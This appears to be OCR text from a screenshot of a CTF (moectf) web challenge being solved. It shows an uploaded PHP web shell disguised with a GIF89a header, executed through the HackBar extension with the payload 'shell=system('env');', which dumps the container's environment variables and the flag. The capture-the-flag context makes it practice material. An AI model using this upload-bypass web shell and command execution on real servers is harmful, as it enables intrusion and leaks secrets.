 西电 CTF 终端
127.0.0.1:60113/uploads/shell.ph
127.0.0.1:60113/uploads/shell.php
Review::CTF G1itch::CTF 回归终端 CTF里读取文件相关知...
GIF89a PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443 USER=www-data
HOSTNAME=ret2shell-108-10602 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_MD5= PHP_VERSION=7.3.11 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-
fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/get/php-7.3.11.tar.xz.asc/from/this/mirror PHP_URL=https://www.php.net/get/
php-7.3.11.tar.xz/from/this/mirror KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html/uploads PHP_SHA256=657cf6464bac28e9490c59c07a2cf7bb76c200f09cfadf6e44ea64e95fa01021 FLAG=moectf{6YPa5s-THe_MlME-TyPE_ANd-EXT3n5i0N-
You-caN_do_iT7} luck
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1:60113/uploads/shell.php
Post data Referer User Agent Cookies Add Header Clear All
shell=system('env');